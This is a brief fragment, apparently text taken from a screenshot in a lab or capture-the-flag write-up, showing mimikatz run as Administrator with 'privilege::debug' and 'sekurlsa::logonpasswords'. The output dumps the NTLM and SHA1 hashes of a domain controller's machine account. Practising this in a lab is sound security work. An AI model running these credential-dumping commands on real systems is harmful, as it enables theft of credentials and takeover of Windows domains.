 C:\Users\Administrator\Documents>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 69997 (00000000:0001116d)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 3/28/2022 2:48:26 AM
SID               : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DC01$
* Domain   : TIMELAPSE
* NTLM     : ad9c981bb8e05e7c4dfaa37ce4fc2d19
* SHA1     : 5231c9d5c3358c5e0bcfe3ca537b3384d8611542
tspkg :